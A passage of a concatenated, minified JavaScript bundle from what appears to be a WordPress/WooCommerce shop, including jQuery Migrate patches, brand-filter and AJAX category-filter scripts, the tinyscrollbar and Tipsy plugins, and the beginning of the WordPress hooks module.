e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
jQuery(document).ready(function(){function init_scroll_eb(){var $scrollbar=jQuery('.eb-scroll');$scrollbar.tinyscrollbar();var scrollbar=$scrollbar.data("plugin_tinyscrollbar")
scrollbar.update();setTimeout(function(){scrollbar.update();},100);return false;}
function filterResultsbrands(letter){init_scroll_eb();if(letter=="ALL"){jQuery('.brand-item-eb').removeClass('hidden').addClass('visible');return false;}
jQuery('.brand-item-eb').removeClass('visible').addClass('hidden');if(letter=="123"){var arr_0_9=["0","1","2","3","4","5","6","7","8","9"];jQuery('.brand-item-eb').filter(function(){return jQuery.inArray(jQuery(this).text().charAt(0).toUpperCase(),arr_0_9)!=-1;}).removeClass('hidden').addClass('visible');}else
{jQuery('.brand-item-eb').filter(function(){return jQuery(this).text().charAt(0).toUpperCase()===letter;}).removeClass('hidden').addClass('visible');}};jQuery('.wb-alphabet-item-eb').on('click',function(){var letter=jQuery(this).text();jQuery('.wb-alphabet-item-eb').removeClass('active-letter-eb');jQuery(this).addClass('active-letter-eb');filterResultsbrands(letter);});jQuery(".wb-alphabet-item-eb").each(function(){var letter=jQuery(this);if(jQuery(this).text().toUpperCase()=='ALL')
{}else if(jQuery(this).text()=='123')
{var arr_0_9=["0","1","2","3","4","5","6","7","8","9"];var flag=false;jQuery(".brand-item-eb").each(function(){if(jQuery.inArray(jQuery(this).text().charAt(0).toUpperCase(),arr_0_9)!=-1)
{flag=true;return false;}});if(flag==false)
{letter.addClass('wb-invis-item');}}else
{var flag=false;jQuery(".brand-item-eb").each(function(){if(jQuery(this).text().charAt(0).toUpperCase()==letter.text().charAt(0).toUpperCase())
{flag=true;return false;}});if(flag==false)
{letter.addClass('wb-invis-item');}}});jQuery(".pw-stick").click(function(){jQuery(".pw-stick").removeClass("pw-active-stick");jQuery(this).addClass("pw-active-stick");filterResultsbrands('ALL');var distance=window.innerHeight-jQuery(this).position().top;var height=jQuery('.pw_stick_brands').height();jQuery('.pw_stick_brands').css('top',jQuery(this).position().top);if(height>distance)
{jQuery('.pw_stick_brands').css('top',(jQuery(this).position().top)-((height-distance)+30));}
setTimeout(function(){if(jQuery(".pw_stick_brands").hasClass('pw-active-content')){jQuery(".pw_stick_brands").removeClass("pw-active-content");jQuery(".pw-stick").removeClass("pw-active-stick");}
else if(!jQuery(".pw_stick_brands").hasClass('pw-active-content')){jQuery('.pw-content').removeClass('pw-active-content');jQuery(".pw_stick_brands").addClass("pw-active-content");}},300);});jQuery(".pw-content-close").click(function(){jQuery('.pw-content').removeClass('pw-active-content');jQuery(".pw-stick").removeClass("pw-active-stick");});});
;(function(factory)
{if(typeof define==='function'&&define.amd)
{define(['jquery'],factory);}
else if(typeof exports==='object')
{factory(require('jquery'));}
else
{factory(jQuery);}}
(function($)
{"use strict";var pluginName="tinyscrollbar",defaults={axis:'y',wheel:true,wheelSpeed:40,wheelLock:true,scrollInvert:false,trackSize:false,thumbSize:false};function Plugin($container,options)
{this.options=$.extend({},defaults,options);this._defaults=defaults;this._name=pluginName;var self=this,$viewport=$container.find(".viewport"),$overview=$container.find(".overview"),$scrollbar=$container.find(".scrollbar"),$track=$scrollbar.find(".track"),$thumb=$scrollbar.find(".thumb"),mousePosition=0,isHorizontal=this.options.axis==='x',hasTouchEvents=("ontouchstart"in document.documentElement),wheelEvent=("onwheel"in document||document.documentMode>=9)?"wheel":(document.onmousewheel!==undefined?"mousewheel":"DOMMouseScroll"),sizeLabel=isHorizontal?"width":"height",posiLabel=isHorizontal?"left":"top";this.contentPosition=0;this.viewportSize=0;this.contentSize=0;this.contentRatio=0;this.trackSize=0;this.trackRatio=0;this.thumbSize=0;this.thumbPosition=0;function initialize()
{self.update();setEvents();return self;}
this.update=function(scrollTo)
{var sizeLabelCap=sizeLabel.charAt(0).toUpperCase()+sizeLabel.slice(1).toLowerCase();this.viewportSize=$viewport[0]['offset'+sizeLabelCap];this.contentSize=$overview[0]['scroll'+sizeLabelCap];this.contentRatio=this.viewportSize/this.contentSize;this.trackSize=this.options.trackSize||this.viewportSize;this.thumbSize=Math.min(this.trackSize,Math.max(0,(this.options.thumbSize||(this.trackSize*this.contentRatio))));this.trackRatio=this.options.thumbSize?(this.contentSize-this.viewportSize)/(this.trackSize-this.thumbSize):(this.contentSize/this.trackSize);$scrollbar.toggleClass("disable",this.contentRatio>=1);switch(scrollTo)
{case"bottom":this.contentPosition=this.contentSize-this.viewportSize;break;case"relative":this.contentPosition=Math.min(Math.max(this.contentSize-this.viewportSize,0),Math.max(0,this.contentPosition));break;default:this.contentPosition=parseInt(scrollTo,10)||0;}
setSize();return self;};function setSize()
{$thumb.css(posiLabel,self.contentPosition/self.trackRatio);$overview.css(posiLabel,-self.contentPosition);$scrollbar.css(sizeLabel,self.trackSize);$track.css(sizeLabel,self.trackSize);$thumb.css(sizeLabel,self.thumbSize);}
function setEvents()
{if(hasTouchEvents)
{$viewport[0].ontouchstart=function(event)
{if(1===event.touches.length)
{event.stopPropagation();start(event.touches[0]);}};}
else
{$thumb.bind("mousedown",start);$track.bind("mousedown",drag);}
$(window).resize(function()
{self.update("relative");});if(self.options.wheel&&window.addEventListener)
{$container[0].addEventListener(wheelEvent,wheel,false);}
else if(self.options.wheel)
{$container[0].onmousewheel=wheel;}}
function start(event)
{$("body").addClass("noSelect");mousePosition=isHorizontal?event.pageX:event.pageY;self.thumbPosition=parseInt($thumb.css(posiLabel),10)||0;if(hasTouchEvents)
{document.ontouchmove=function(event)
{event.preventDefault();drag(event.touches[0]);};document.ontouchend=end;}
else
{$(document).bind("mousemove",drag);$(document).bind("mouseup",end);$thumb.bind("mouseup",end);}}
function wheel(event)
{if(self.contentRatio<1)
{var evntObj=event||window.event,deltaDir="delta"+self.options.axis.toUpperCase(),wheelSpeedDelta=-(evntObj[deltaDir]||evntObj.detail||(-1/3*evntObj.wheelDelta))/40;self.contentPosition-=wheelSpeedDelta*self.options.wheelSpeed;self.contentPosition=Math.min((self.contentSize-self.viewportSize),Math.max(0,self.contentPosition));$container.trigger("move");$thumb.css(posiLabel,self.contentPosition/self.trackRatio);$overview.css(posiLabel,-self.contentPosition);if(self.options.wheelLock||(self.contentPosition!==(self.contentSize-self.viewportSize)&&self.contentPosition!==0))
{evntObj=$.event.fix(evntObj);evntObj.preventDefault();}}}
function drag(event)
{if(self.contentRatio<1)
{var mousePositionNew=isHorizontal?event.pageX:event.pageY,thumbPositionDelta=mousePositionNew-mousePosition;if(self.options.scrollInvert&&hasTouchEvents)
{thumbPositionDelta=mousePosition-mousePositionNew;}
var thumbPositionNew=Math.min((self.trackSize-self.thumbSize),Math.max(0,self.thumbPosition+thumbPositionDelta));self.contentPosition=thumbPositionNew*self.trackRatio;$container.trigger("move");$thumb.css(posiLabel,thumbPositionNew);$overview.css(posiLabel,-self.contentPosition);}}
function end()
{$("body").removeClass("noSelect");$(document).unbind("mousemove",drag);$(document).unbind("mouseup",end);$thumb.unbind("mouseup",end);document.ontouchmove=document.ontouchend=null;}
return initialize();}
$.fn[pluginName]=function(options)
{return this.each(function()
{if(!$.data(this,"plugin_"+pluginName))
{$.data(this,"plugin_"+pluginName,new Plugin($(this),options));}});};}));
(function($){function maybeCall(thing,ctx){return(typeof thing=='function')?(thing.call(ctx)):thing;};function isElementInDOM(ele){while(ele=ele.parentNode){if(ele==document)return true;}
return false;};function Tipsy(element,options){this.$element=$(element);this.options=options;this.enabled=true;this.fixTitle();};Tipsy.prototype={show:function(){var title=this.getTitle();if(title&&this.enabled){var $tip=this.tip();$tip.find('.wt-tipsy-inner')[this.options.html?'html':'text'](title);$tip[0].className='wt-tipsy';$tip.remove().css({top:0,left:0,visibility:'hidden',display:'block'}).prependTo(document.body);var pos=$.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight});var actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight,gravity=maybeCall(this.options.gravity,this.$element[0]);var tp;switch(gravity.charAt(0)){case'n':tp={top:pos.top+pos.height+this.options.offset,left:pos.left+pos.width/2-actualWidth/2};break;case's':tp={top:pos.top-actualHeight-this.options.offset,left:pos.left+pos.width/2-actualWidth/2};break;case'e':tp={top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth-this.options.offset};break;case'w':tp={top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width+this.options.offset};break;}
if(gravity.length==2){if(gravity.charAt(1)=='w'){tp.left=pos.left+pos.width/2-15;}else{tp.left=pos.left+pos.width/2-actualWidth+15;}}
$tip.css(tp).addClass('wt-tipsy-'+gravity);$tip.find('.wt-tipsy-arrow')[0].className='wt-tipsy-arrow wt-tipsy-arrow-'+gravity.charAt(0);if(this.options.className){$tip.addClass(maybeCall(this.options.className,this.$element[0]));}
if(this.options.fade){$tip.stop().css({opacity:0,display:'block',visibility:'visible'}).animate({opacity:this.options.opacity});}else{$tip.css({visibility:'visible',opacity:this.options.opacity});}}},hide:function(){if(this.options.fade){this.tip().stop().fadeOut(function(){$(this).remove();});}else{this.tip().remove();}},fixTitle:function(){var $e=this.$element;if($e.attr('title')||typeof($e.attr('original-title'))!='string'){$e.attr('original-title',$e.attr('title')||'').removeAttr('title');}},getTitle:function(){var title,$e=this.$element,o=this.options;this.fixTitle();var title,o=this.options;if(typeof o.title=='string'){title=$e.attr(o.title=='title'?'original-title':o.title);}else if(typeof o.title=='function'){title=o.title.call($e[0]);}
title=(''+title).replace(/(^\s*|\s*$)/,"");return title||o.fallback;},tip:function(){if(!this.$tip){this.$tip=$('<div class="wt-tipsy"></div>').html('<div class="wt-tipsy-arrow"></div><div class="wt-tipsy-inner"></div>');this.$tip.data('wt-tipsy-pointee',this.$element[0]);}
return this.$tip;},validate:function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null;}},enable:function(){this.enabled=true;},disable:function(){this.enabled=false;},toggleEnabled:function(){this.enabled=!this.enabled;}};$.fn.tipsy=function(options){if(options===true){return this.data('wt-tipsy');}else if(typeof options=='string'){var tipsy=this.data('wt-tipsy');if(tipsy)tipsy[options]();return this;}
options=$.extend({},$.fn.tipsy.defaults,options);function get(ele){var tipsy=$.data(ele,'wt-tipsy');if(!tipsy){tipsy=new Tipsy(ele,$.fn.tipsy.elementOptions(ele,options));$.data(ele,'wt-tipsy',tipsy);}
return tipsy;}
function enter(){var tipsy=get(this);tipsy.hoverState='in';if(options.delayIn==0){tipsy.show();}else{tipsy.fixTitle();setTimeout(function(){if(tipsy.hoverState=='in')tipsy.show();},options.delayIn);}};function leave(){var tipsy=get(this);tipsy.hoverState='out';if(options.delayOut==0){tipsy.hide();}else{setTimeout(function(){if(tipsy.hoverState=='out')tipsy.hide();},options.delayOut);}};if(!options.live)this.each(function(){get(this);});if(options.trigger!='manual'){var binder=options.live?'live':'bind',eventIn=options.trigger=='hover'?'mouseenter':'focus',eventOut=options.trigger=='hover'?'mouseleave':'blur';this[binder](eventIn,enter)[binder](eventOut,leave);}
return this;};$.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:false,fallback:'',gravity:'n',html:false,live:false,offset:0,opacity:0.8,title:'title',trigger:'hover'};$.fn.tipsy.revalidate=function(){$('.wt-tipsy').each(function(){var pointee=$.data(this,'wt-tipsy-pointee');if(!pointee||!isElementInDOM(pointee)){$(this).remove();}});};$.fn.tipsy.elementOptions=function(ele,options){return $.metadata?$.extend({},options,$(ele).metadata()):options;};$.fn.tipsy.autoNS=function(){return $(this).offset().top>($(document).scrollTop()+$(window).height()/2)?'s':'n';};$.fn.tipsy.autoWE=function(){return $(this).offset().left>($(document).scrollLeft()+$(window).width()/2)?'e':'w';};$.fn.tipsy.autoBounds=function(margin,prefer){return function(){var dir={ns:prefer[0],ew:(prefer.length>1?prefer[1]:false)},boundTop=$(document).scrollTop()+margin,boundLeft=$(document).scrollLeft()+margin,$this=$(this);if($this.offset().top<boundTop)dir.ns='n';if($this.offset().left<boundLeft)dir.ew='w';if($(window).width()+$(document).scrollLeft()-$this.offset().left<margin)dir.ew='e';if($(window).height()+$(document).scrollTop()-$this.offset().top<margin)dir.ns='s';return dir.ns+(dir.ew?dir.ew:'');}};})(jQuery);
var ajaxcache={};var current_cache_id={};jQuery(function(jQuery){jQuery('.pw_brand_category_filter').change(function(){var $rand_id=jQuery(this).attr('data-id');var $value=jQuery(this).val();var form_id="#pw_brand_form"+$rand_id;var cache_id=$rand_id+"_pw_brand_result_"+jQuery(form_id).serialize();if(!ajaxcache[cache_id]){var height=jQuery('#pw_brand_result'+$rand_id).height();jQuery('#pw_brand_loadd'+$rand_id).height(height);jQuery('#pw_brand_loadd'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).css('display','none');ajaxcache[cache_id]=jQuery.ajax({type:"POST",url:parameters.ajaxurl,data:jQuery(form_id).serialize()+"&action=pw_brand_fetch_brands"});}
ajaxcache[cache_id].success(function(data){jQuery('#pw_brand_loadd'+$rand_id).css('display','none');jQuery('#pw_brand_result'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).html(data);});});jQuery('.pw_brand_category_filter_product').change(function(){var $rand_id=jQuery(this).attr('data-id');var $value=jQuery(this).val();var form_id="#pw_brand_form"+$rand_id;var cache_id=$rand_id+"_pw_brand_result_"+jQuery(form_id).serialize();if(!ajaxcache[cache_id]){var height=jQuery('#pw_brand_result'+$rand_id).height();jQuery('#pw_brand_loadd'+$rand_id).height(height);jQuery('#pw_brand_loadd'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).css('display','none');ajaxcache[cache_id]=jQuery.ajax({type:"POST",url:parameters.ajaxurl,data:jQuery(form_id).serialize()+"&action=pw_brand_fetch_products"});}
ajaxcache[cache_id].success(function(data){jQuery('#pw_brand_loadd'+$rand_id).css('display','none');jQuery('#pw_brand_result'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).html(data);});});jQuery('.wb-wb-allview-letters').click(function(e){e.preventDefault();var full_url=this.href;var parts=full_url.split("#");var trgt=parts[1];var aTag=jQuery("div[id='"+trgt+"']");jQuery('html,body').animate({scrollTop:aTag.offset().top},'slow');});jQuery('.pw_brand_category_filter_checkbox').click(function(e){e.preventDefault();if(jQuery(this).find('input').val()=='0')
{jQuery('.pw_brand_category_filter_checkbox').find('input').each(function(index,element){if(jQuery(this).attr('id')!='pw_brand_category_filter_all')
{jQuery(this).prop('checked',false);jQuery(this).parent().removeClass('pw-active-filter');}});if(!jQuery('#pw_brand_category_filter_all').is(':checked'))
{jQuery('#pw_brand_category_filter_all').prop('checked',true);jQuery('#pw_brand_category_filter_all').parent().addClass('pw-active-filter');}}else
{jQuery('#pw_brand_category_filter_all').prop('checked',false);jQuery('#pw_brand_category_filter_all').parent().removeClass('pw-active-filter');if(jQuery(this).find('input').is(':checked'))
{jQuery(this).find('input').prop('checked',false);jQuery(this).removeClass('pw-active-filter');}
else
{jQuery(this).find('input').prop('checked',true);jQuery(this).addClass('pw-active-filter');}}
flag=false;jQuery('.pw_brand_category_filter_checkbox').each(function(index,element){if(jQuery(this).find('input').is(':checked'))
flag=true;});if(!flag)
{jQuery('#pw_brand_category_filter_all').prop('checked',true);jQuery('#pw_brand_category_filter_all').parent().addClass('pw-active-filter');jQuery(this).removeClass('pw-active-filter');}
var $rand_id=jQuery(this).find('input').attr('data-id');var $value=jQuery(this).find('input').val();var form_id="#pw_brand_form"+$rand_id;var cache_id=$rand_id+"_pw_brand_result_"+jQuery(form_id).serialize();if(!ajaxcache[cache_id]){var height=jQuery('#pw_brand_result'+$rand_id).height();jQuery('#pw_brand_loadd'+$rand_id).height(height);jQuery('#pw_brand_loadd'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).css('display','none');ajaxcache[cache_id]=jQuery.ajax({type:"POST",url:parameters.ajaxurl,data:jQuery(form_id).serialize()+"&action=pw_brand_fetch_brands"});}
ajaxcache[cache_id].success(function(data){jQuery('#pw_brand_loadd'+$rand_id).css('display','none');jQuery('#pw_brand_result'+$rand_id).css('display','block');jQuery('#pw_brand_result'+$rand_id).html(data);});});});
jQuery(document).ready(function()
{function hideVariableAddToCartButton()
{if(!jQuery('#variableHideAddToCartButton').length>0){return false;}
selector=jQuery('#variableHideAddToCartButton').parent();selector=jQuery(selector).find('.variations_button');selector.remove();return true;}
function hideGroupedAddToCartButton()
{if(!jQuery('.groupedHideAddToCartButton').length>0){return false;}
jQuery('.groupedHideAddToCartButton').each(function(){selector=jQuery(this).parent();selector=jQuery(selector).find('.single_add_to_cart_button');selector.remove();selector=jQuery(selector).find('button');selector.remove();});return true;}
var result=hideVariableAddToCartButton();if(result){return true;}
hideGroupedAddToCartButton();});;
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new 